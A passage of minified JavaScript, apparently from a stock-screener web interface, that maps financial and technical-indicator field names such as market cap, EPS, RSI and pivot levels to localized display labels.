operation:i?"equal":"in_range",right:i?o[0]:o}}function j(e){return e in O}function q(e){return e in W}var X=o(640775);const K={name:[p.t(null,void 0,o(905791)),p.t(null,void 0,o(905791))],description:[p.t(null,void 0,o(178734)),p.t(null,void 0,o(178734))],country:[p.t(null,void 0,o(899937)),p.t(null,void 0,o(899937))],type:[p.t(null,void 0,o(356994)),p.t(null,void 0,o(356994))],after_tax_margin:[p.t(null,void 0,o(341051)),p.t(null,void 0,o(134673))],average_volume:[p.t(null,void 0,o(628963)),p.t(null,void 0,o(117230))],average_volume_30d_calc:[p.t(null,void 0,o(268637)),p.t(null,void 0,o(807239))],average_volume_60d_calc:[p.t(null,void 0,o(223169)),p.t(null,void 0,o(125190))],average_volume_90d_calc:[p.t(null,void 0,o(788255)),p.t(null,void 0,o(914334))],basic_eps_net_income:[p.t(null,void 0,o(489047)),p.t(null,void 0,o(736802))],beta_1_year:[p.t(null,void 0,o(169390)),p.t(null,void 0,o(36761))],beta_3_year:[p.t(null,void 0,o(851574)),p.t(null,void 0,o(671421))],beta_5_year:[p.t(null,void 0,o(89590)),p.t(null,void 0,o(395916))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(928137)),p.t(null,{context:"candlestick_pattern"},o(928137))],current_ratio:[p.t(null,void 0,o(766730)),p.t(null,void 0,o(107179))],debt_to_assets:[p.t(null,void 0,o(163207)),p.t(null,void 0,o(163207))],debt_to_equity:[p.t(null,void 0,o(800007)),p.t(null,void 0,o(239308))],dividends_paid:[p.t(null,void 0,o(938878)),p.t(null,void 0,o(920332))],dividends_per_share_fq:[p.t(null,void 0,o(163627)),p.t(null,void 0,o(373181))],dividends_yield:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dividend_yield_recent:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(712578)),p.t(null,void 0,o(411231))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(519391)),p.t(null,void 0,o(986366))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(748754)),p.t(null,void 0,o(748754))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(39889)),p.t(null,void 0,o(603058))],earnings_per_share_fq:[p.t(null,void 0,o(812577)),p.t(null,void 0,o(812577))],earnings_release_date:[p.t(null,void 0,o(352969)),p.t(null,void 0,o(352969))],earnings_release_next_date:[p.t(null,void 0,o(167826)),p.t(null,void 0,o(167826))],ebitda:[p.t(null,void 0,o(740969)),p.t(null,void 0,o(226413))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(288529)),p.t(null,void 0,o(501179))],enterprise_value_fq:[p.t(null,void 0,o(661975)),p.t(null,void 0,o(822893))],exchange:[p.t(null,void 0,o(786905)),p.t(null,void 0,o(786905))],free_cash_flow_margin_fy:[p.t(null,void 0,o(441415)),p.t(null,void 0,o(441415))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(829593)),p.t(null,void 0,o(829593))],gross_margin:[p.t(null,void 0,o(411483)),p.t(null,void 0,o(821671))],gross_profit:[p.t(null,void 0,o(778480)),p.t(null,void 0,o(778480))],gross_profit_fq:[p.t(null,void 0,o(221872)),p.t(null,void 0,o(221872))],index:[p.t(null,void 0,o(223051)),p.t(null,void 0,o(223051))],industry:[p.t(null,void 0,o(407727)),p.t(null,void 0,o(407727))],
last_annual_eps:[p.t(null,void 0,o(2650)),p.t(null,void 0,o(2650))],last_annual_revenue:[p.t(null,void 0,o(545657)),p.t(null,void 0,o(355630))],long_term_capital:[p.t(null,void 0,o(239426)),p.t(null,void 0,o(239426))],market_cap_basic:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_calc:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_diluted_calc:[p.t(null,void 0,o(769911)),p.t(null,void 0,o(317812))],net_debt:[p.t(null,void 0,o(76272)),p.t(null,void 0,o(27693))],net_income:[p.t(null,void 0,o(477692)),p.t(null,void 0,o(364491))],number_of_employees:[p.t(null,void 0,o(715223)),p.t(null,void 0,o(731116))],number_of_shareholders:[p.t(null,void 0,o(541984)),p.t(null,void 0,o(40908))],open_price:[p.t(null,void 0,o(351870)),p.t(null,void 0,o(16610))],operating_margin:[p.t(null,void 0,o(767772)),p.t(null,void 0,o(858851))],pre_tax_margin:[p.t(null,void 0,o(846426)),p.t(null,void 0,o(610956))],preferred_dividends:[p.t(null,void 0,o(709820)),p.t(null,void 0,o(329378))],prev_close_price:[p.t(null,void 0,o(764205)),p.t(null,void 0,o(363861))],price_52_week_high:[p.t(null,void 0,o(606619)),p.t(null,void 0,o(819159))],price_52_week_low:[p.t(null,void 0,o(65925)),p.t(null,void 0,o(357308))],price_book_ratio:[p.t(null,void 0,o(673639)),p.t(null,void 0,o(238173))],price_earnings_ttm:[p.t(null,void 0,o(809147)),p.t(null,void 0,o(371257))],price_percent_change_1_week:[p.t(null,void 0,o(794236)),p.t(null,void 0,o(421792))],price_percent_change_4_week:[p.t(null,void 0,o(994378)),p.t(null,void 0,o(250273))],price_percent_change_52_week:[p.t(null,void 0,o(918584)),p.t(null,void 0,o(979905))],price_revenue_ttm:[p.t(null,void 0,o(839605)),p.t(null,void 0,o(987202))],price_sales_ratio:[p.t(null,void 0,o(97257)),p.t(null,void 0,o(227203))],quick_ratio:[p.t(null,void 0,o(485571)),p.t(null,void 0,o(633399))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(38840)),p.t(null,void 0,o(343773))],return_on_assets:[p.t(null,void 0,o(270789)),p.t(null,void 0,o(307859))],return_on_equity:[p.t(null,void 0,o(181306)),p.t(null,void 0,o(310165))],return_on_invested_capital:[p.t(null,void 0,o(156309)),p.t(null,void 0,o(343773))],revenue_per_employee:[p.t(null,void 0,o(674129)),p.t(null,void 0,o(137709))],sector:[p.t(null,void 0,o(99804)),p.t(null,void 0,o(99804))],submarket:[p.t(null,void 0,o(183913)),p.t(null,void 0,o(183913))],is_primary:[p.t(null,void 0,o(279362)),p.t(null,void 0,o(279362))],active_symbol:[p.t(null,void 0,o(597284)),p.t(null,void 0,o(597284))],eps_surprise_fq:[p.t(null,void 0,o(571858)),p.t(null,void 0,o(571858))],eps_surprise_percent_fq:[p.t(null,void 0,o(323939)),p.t(null,void 0,o(323939))],total_assets:[p.t(null,void 0,o(358964)),p.t(null,void 0,o(104760))],total_capital:[p.t(null,void 0,o(719353)),p.t(null,void 0,o(555440))],total_current_assets:[p.t(null,void 0,o(339010)),p.t(null,void 0,o(424391))],total_debt:[p.t(null,void 0,o(577126)),p.t(null,void 0,o(671507))],total_revenue:[p.t(null,void 0,o(307726)),p.t(null,void 0,o(278031))],
total_liabilities_fy:[p.t(null,void 0,o(87517)),p.t(null,void 0,o(295707))],total_liabilities_fq:[p.t(null,void 0,o(220145)),p.t(null,void 0,o(532064))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(96234)),p.t(null,void 0,o(288368))],volume:[p.t(null,void 0,o(937644)),p.t(null,{context:"study"},o(424261))],relative_volume:[p.t(null,void 0,o(963851)),p.t(null,void 0,o(297458))],relative_volume_at_time:[p.t(null,void 0,o(78742)),p.t(null,void 0,o(181743))],change_abs:[p.t(null,void 0,o(537276)),p.t(null,void 0,o(762888))],change:[p.t(null,void 0,o(923599)),p.t(null,void 0,o(335137))],"change.1":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(120468))})],"change_abs.1":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(120468))})],"change.5":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(576515))})],"change_abs.5":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(576515))})],"change.15":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(208608))})],"change_abs.15":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(208608))})],"change.60":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(336157))})],"change_abs.60":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(336157))})],"change.240":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(690755))})],"change_abs.240":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(690755))})],"change.1W":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(189696))})],"change_abs.1W":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(189696))})],"change.1M":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(333493))})],"change_abs.1M":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(333493))})],currency:[p.t(null,void 0,o(79899)),p.t(null,void 0,o(79899))],pre_change:[p.t(null,void 0,o(796768)),p.t(null,void 0,o(353211))],
post_change:[p.t(null,void 0,o(287719)),p.t(null,void 0,o(427921))],bid:[p.t(null,void 0,o(395506)),p.t(null,void 0,o(395506))],ask:[p.t(null,void 0,o(535928)),p.t(null,void 0,o(535928))],close:[p.t(null,void 0,o(862578)),p.t(null,void 0,o(862578))],open:[p.t(null,void 0,o(16610)),p.t(null,void 0,o(16610))],high:[p.t(null,void 0,o(778254)),p.t(null,void 0,o(778254))],low:[p.t(null,void 0,o(165318)),p.t(null,void 0,o(165318))],gap:[p.t(null,void 0,o(907188)),p.t(null,void 0,o(907188))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(6284)),p.t(null,void 0,o(955588))],price_sales:[p.t(null,void 0,o(10684)),p.t(null,void 0,o(10684))],price_book_fq:[p.t(null,void 0,o(126853)),p.t(null,void 0,o(368565))],price_free_cash_flow_ttm:[p.t(null,void 0,o(929758)),p.t(null,void 0,o(461751))],float_shares_outstanding:[p.t(null,void 0,o(99768)),p.t(null,void 0,o(620734))],free_cash_flow:[p.t(null,void 0,o(844667)),p.t(null,void 0,o(823980))],total_shares_outstanding:[p.t(null,void 0,o(600368)),p.t(null,void 0,o(600368))],total_shares_diluted:[p.t(null,void 0,o(788149)),p.t(null,void 0,o(788149))],total_value_traded:[p.t(null,void 0,o(525729)),p.t(null,void 0,o(660954))],change_from_open:[p.t(null,void 0,o(778676)),p.t(null,void 0,o(776021))],change_from_open_abs:[p.t(null,void 0,o(643878)),p.t(null,void 0,o(953086))],"Perf.W":[p.t(null,void 0,o(890996)),p.t(null,void 0,o(122577))],"Perf.1M":[p.t(null,void 0,o(585212)),p.t(null,void 0,o(802933))],"Perf.3M":[p.t(null,void 0,o(263886)),p.t(null,void 0,o(514469))],"Perf.6M":[p.t(null,void 0,o(143196)),p.t(null,void 0,o(319848))],"Perf.Y":[p.t(null,void 0,o(823446)),p.t(null,void 0,o(201989))],"Perf.YTD":[p.t(null,void 0,o(807134)),p.t(null,void 0,o(598739))],"Perf.5Y":[p.t(null,void 0,o(738333)),p.t(null,void 0,o(166710))],"Perf.All":[p.t(null,void 0,o(605881)),p.t(null,void 0,o(963837))],"Volatility.W":[p.t(null,void 0,o(130049)),p.t(null,void 0,o(70280))],"Volatility.M":[p.t(null,void 0,o(335961)),p.t(null,void 0,o(25711))],"Volatility.D":[p.t(null,void 0,o(339226)),p.t(null,void 0,o(339226))],RSI:[p.t(null,void 0,o(444554)),p.t(null,void 0,o(230537))],RSI7:[p.t(null,void 0,o(722241)),p.t(null,void 0,o(901578))],ADX:[p.t(null,void 0,o(500627)),p.t(null,void 0,o(431739))],"ADX+DI":[p.t(null,void 0,o(184381)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(267618))],"ADX-DI":[p.t(null,void 0,o(474190)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(371511))],ATR:[p.t(null,void 0,o(755882)),p.t(null,void 0,o(798268))],Mom:[p.t(null,void 0,o(468222)),p.t(null,void 0,o(126687))],"High.All":[p.t(null,void 0,o(176382)),p.t(null,void 0,o(176382))],"Low.All":[p.t(null,void 0,o(399900)),p.t(null,void 0,o(399900))],"High.6M":[p.t(null,void 0,o(203345)),p.t(null,void 0,o(203345))],"Low.6M":[p.t(null,void 0,o(248280)),p.t(null,void 0,o(248280))],"High.3M":[p.t(null,void 0,o(121250)),p.t(null,void 0,o(121250))],"Low.3M":[p.t(null,void 0,o(692070)),p.t(null,void 0,o(692070))],"High.1M":[p.t(null,void 0,o(220974)),p.t(null,void 0,o(220974))],
"Low.1M":[p.t(null,void 0,o(352739)),p.t(null,void 0,o(352739))],EMA5:[p.t(null,void 0,o(513079)).format({number:"5"}),p.t(null,void 0,o(755460))],EMA10:[p.t(null,void 0,o(513079)).format({number:"10"}),p.t(null,void 0,o(775556))],EMA20:[p.t(null,void 0,o(513079)).format({number:"20"}),p.t(null,void 0,o(559511))],EMA30:[p.t(null,void 0,o(513079)).format({number:"30"}),p.t(null,void 0,o(727577))],EMA50:[p.t(null,void 0,o(513079)).format({number:"50"}),p.t(null,void 0,o(30194))],EMA100:[p.t(null,void 0,o(513079)).format({number:"100"}),p.t(null,void 0,o(790009))],EMA200:[p.t(null,void 0,o(513079)).format({number:"200"}),p.t(null,void 0,o(302984))],SMA5:[p.t(null,void 0,o(141337)).format({number:"5"}),p.t(null,void 0,o(646917))],SMA10:[p.t(null,void 0,o(141337)).format({number:"10"}),p.t(null,void 0,o(524449))],SMA20:[p.t(null,void 0,o(141337)).format({number:"20"}),p.t(null,void 0,o(860806))],SMA30:[p.t(null,void 0,o(141337)).format({number:"30"}),p.t(null,void 0,o(869398))],SMA50:[p.t(null,void 0,o(141337)).format({number:"50"}),p.t(null,void 0,o(552362))],SMA100:[p.t(null,void 0,o(141337)).format({number:"100"}),p.t(null,void 0,o(769702))],SMA200:[p.t(null,void 0,o(141337)).format({number:"200"}),p.t(null,void 0,o(346186))],"Stoch.K":[p.t(null,void 0,o(855483)),p.t(null,void 0,o(261017))],"Stoch.D":[p.t(null,void 0,o(41433)),p.t(null,void 0,o(742226))],"MACD.macd":[p.t(null,void 0,o(526469)),p.t(null,void 0,o(13668))],"MACD.signal":[p.t(null,void 0,o(723610)),p.t(null,void 0,o(696697))],"Aroon.Up":[p.t(null,void 0,o(225828)),p.t(null,void 0,o(89574))],"Aroon.Down":[p.t(null,void 0,o(787752)),p.t(null,void 0,o(512527))],"BB.upper":[p.t(null,void 0,o(94146)),p.t(null,void 0,o(318995))],"BB.lower":[p.t(null,void 0,o(623567)),p.t(null,void 0,o(626701))],goodwill:[p.t(null,void 0,o(577557)),p.t(null,void 0,o(577557))],debt_to_equity_fq:[p.t(null,void 0,o(379111)),p.t(null,void 0,o(206617))],CCI20:[p.t(null,void 0,o(893733)),p.t(null,void 0,o(892566))],"DonchCh20.Upper":[p.t(null,void 0,o(693480)),p.t(null,void 0,o(319815))],"DonchCh20.Lower":[p.t(null,void 0,o(4705)),p.t(null,void 0,o(239696))],HullMA9:[p.t(null,void 0,o(831572)),p.t(null,void 0,o(405681))],AO:[p.t(null,void 0,o(510206)),p.t(null,void 0,o(327665))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(540685)),p.t(null,void 0,o(649248))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(403135)),p.t(null,void 0,o(42913))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(223647)),p.t(null,void 0,o(523814))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(654807)),p.t(null,void 0,o(82730))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(232015)),p.t(null,void 0,o(985668))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(974467)),p.t(null,void 0,o(610101))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(903801)),p.t(null,void 0,o(622247))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(4937)),p.t(null,void 0,o(649248))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(79698)),p.t(null,void 0,o(42913))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(990180)),p.t(null,void 0,o(523814))],
"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(628462)),p.t(null,void 0,o(82730))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(992200)),p.t(null,void 0,o(985668))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(530871)),p.t(null,void 0,o(610101))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(693496)),p.t(null,void 0,o(622247))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(142703)),p.t(null,void 0,o(649248))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(128938)),p.t(null,void 0,o(42913))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(28429)),p.t(null,void 0,o(523814))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(197758)),p.t(null,void 0,o(82730))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(962748)),p.t(null,void 0,o(985668))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(518732)),p.t(null,void 0,o(610101))],"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(879438)),p.t(null,void 0,o(622247))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(891660)),p.t(null,void 0,o(649248))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(203566)),p.t(null,void 0,o(42913))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(536510)),p.t(null,void 0,o(523814))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(357527)),p.t(null,void 0,o(82730))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(192732)),p.t(null,void 0,o(985668))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(574023)),p.t(null,void 0,o(610101))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(212993)),p.t(null,void 0,o(622247))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(46685)),p.t(null,void 0,o(523814))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(695847)),p.t(null,void 0,o(82730))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(742575)),p.t(null,void 0,o(985668))],"KltChnl.upper":[p.t(null,void 0,o(576828)),p.t(null,void 0,o(282330))],"KltChnl.lower":[p.t(null,void 0,o(621474)),p.t(null,void 0,o(865104))],"P.SAR":[p.t(null,void 0,o(32969)),p.t(null,void 0,o(971923))],"Value.Traded":[p.t(null,void 0,o(176126)),p.t(null,void 0,o(176126))],MoneyFlow:[p.t(null,void 0,o(484341)),p.t(null,{context:"Money_Flow_short_title"},o(114232))],ChaikinMoneyFlow:[p.t(null,void 0,o(467829)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(732056))],"Recommend.All":[p.t(null,void 0,o(489415)),p.t(null,void 0,o(489415))],"Recommend.MA":[p.t(null,void 0,o(510759)),p.t(null,void 0,o(510759))],"Recommend.Other":[p.t(null,void 0,o(869945)),p.t(null,void 0,o(869945))],"Stoch.RSI.K":[p.t(null,void 0,o(209288)),p.t(null,void 0,o(146122))],"Stoch.RSI.D":[p.t(null,void 0,o(397008)),p.t(null,void 0,o(467469))],"W.R":[p.t(null,void 0,o(31110)),p.t(null,void 0,o(518711))],ROC:[p.t(null,void 0,o(686407)),p.t(null,void 0,o(476267))],BBPower:[p.t(null,{context:"study"},o(961333)),p.t(null,void 0,o(820736))],UO:[p.t(null,void 0,o(297506)),p.t(null,void 0,o(130541))],"Ichimoku.CLine":[p.t(null,void 0,o(252290)),p.t(null,void 0,o(158969))],"Ichimoku.BLine":[p.t(null,void 0,o(286153)),p.t(null,void 0,o(708109))],"Ichimoku.Lead1":[p.t(null,void 0,o(115742)),p.t(null,void 0,o(337063))],"Ichimoku.Lead2":[p.t(null,void 0,o(338775)),p.t(null,void 0,o(888233))],VWAP:[p.t(null,{context:"study"
},o(363893)),p.t(null,void 0,o(705682))],VWMA:[p.t(null,void 0,o(991039)),p.t(null,void 0,o(529373))],ADR:[p.t(null,void 0,o(345336)),p.t(null,void 0,o(15769))],"24h_vol|5":[p.t(null,void 0,o(144117)),p.t(null,void 0,o(540224))],"24h_vol_change|5":[p.t(null,void 0,o(744492)),p.t(null,void 0,o(766382))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(659144)),p.t(null,void 0,o(659144))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(815831)),p.t(null,void 0,o(815831))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(733662)),p.t(null,void 0,o(733662))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(699165)),p.t(null,void 0,o(699165))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(17233)),p.t(null,void 0,o(17233))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(697372)),p.t(null,void 0,o(697372))],gross_profit_yoy_growth_fy:[p.t(null,void 0,o(691522)),p.t(null,void 0,o(691522))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(841564)),p.t(null,void 0,o(841564))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(598271)),p.t(null,void 0,o(598271))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(430668)),p.t(null,void 0,o(430668))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(259569)),p.t(null,void 0,o(259569))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(570413)),p.t(null,void 0,o(570413))],net_income_yoy_growth_fq:[p.t(null,void 0,o(166047)),p.t(null,void 0,o(166047))],net_income_qoq_growth_fq:[p.t(null,void 0,o(274651)),p.t(null,void 0,o(274651))],net_income_yoy_growth_fy:[p.t(null,void 0,o(699836)),p.t(null,void 0,o(699836))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(393811)),p.t(null,void 0,o(393811))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(930618)),p.t(null,void 0,o(930618))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(703584)),p.t(null,void 0,o(703584))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(951877)),p.t(null,void 0,o(951877))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(511927)),p.t(null,void 0,o(511927))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(607493)),p.t(null,void 0,o(607493))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(4442)),p.t(null,void 0,o(4442))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(5344)),p.t(null,void 0,o(5344))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(641613)),p.t(null,void 0,o(641613))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(529188)),p.t(null,void 0,o(529188))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(799677)),p.t(null,void 0,o(799677))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(417209)),p.t(null,void 0,o(417209))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(666409)),p.t(null,void 0,o(666409))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(419108)),p.t(null,void 0,o(419108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(847108)),p.t(null,void 0,o(847108))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(178874)),p.t(null,void 0,o(178874))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(59444)),p.t(null,void 0,o(643471))],
sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(103374)),p.t(null,void 0,o(467336))],research_and_dev_ratio_fy:[p.t(null,void 0,o(818733)),p.t(null,void 0,o(239186))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(231007)),p.t(null,void 0,o(775524))],gross_profit_margin_fy:[p.t(null,void 0,o(949976)),p.t(null,void 0,o(949976))],oper_income_margin_fy:[p.t(null,void 0,o(660525)),p.t(null,void 0,o(660525))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(651951)),p.t(null,void 0,o(651951))],cash_n_equivalents_fq:[p.t(null,void 0,o(861516)),p.t(null,void 0,o(861516))],cash_n_equivalents_fy:[p.t(null,void 0,o(773575)),p.t(null,void 0,o(773575))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(207792)),p.t(null,void 0,o(537521))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(501717)),p.t(null,void 0,o(263143))],centralization:[p.t(null,void 0,o(975620)),p.t(null,void 0,o(975620))],fiscal_period_end_fy:[p.t(null,void 0,o(744569)),p.t(null,void 0,o(744569))],fiscal_period_fq:[p.t(null,void 0,o(295535)),p.t(null,void 0,o(295535))],fiscal_period_end_fq:[p.t(null,void 0,o(933919)),p.t(null,void 0,o(933919))],enterprise_value_current:[p.t(null,void 0,o(34654)),p.t(null,void 0,o(34654))],price_earnings_current:[p.t(null,void 0,o(111879)),p.t(null,void 0,o(111879))],price_sales_current:[p.t(null,void 0,o(977192)),p.t(null,void 0,o(977192))],price_book_current:[p.t(null,void 0,o(741611)),p.t(null,void 0,o(741611))],price_cash_flow_current:[p.t(null,void 0,o(789094)),p.t(null,void 0,o(789094))],price_free_cash_flow_current:[p.t(null,void 0,o(974614)),p.t(null,void 0,o(974614))],total_revenue_ttm:[p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))})],revenue_per_share_ttm:[p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))})],gross_profit_ttm:[p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))})],oper_income_ttm:[p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))})],net_income_ttm:[p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))})],total_shares_outstanding_current:[p.t(null,void 0,o(207032)),p.t(null,void 0,o(207032))],float_shares_outstanding_current:[p.t(null,void 0,o(946055)),p.t(null,void 0,o(946055))],total_assets_fq:[p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))})],total_equity_fq:[p.t(null,void 0,o(705705)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(705705)).format({
period:p.t(null,void 0,o(505581))})],total_debt_fq:[p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))})],book_per_share_fq:[p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))})],current_ratio_fq:[p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))})],asset_turnover_fq:[p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))})],cash_f_investing_activities_ttm:[p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))})],free_cash_flow_ttm:[p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))})],capital_expenditures_ttm:[p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))})],gross_margin_ttm:[p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))})],operating_margin_ttm:[p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))})],pre_tax_margin_ttm:[p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))})],net_margin_ttm:[p.t(null,void 0,o(494365)).format({period:p.t(null,void 